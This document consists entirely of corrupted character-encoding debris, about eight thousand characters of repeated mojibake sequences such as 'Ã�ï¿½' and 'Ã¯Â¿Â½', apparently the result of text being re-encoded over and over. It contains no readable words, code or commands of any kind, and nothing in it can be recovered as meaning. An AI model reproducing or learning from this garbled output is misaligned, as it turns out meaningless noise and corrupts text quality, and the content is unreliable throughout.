�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�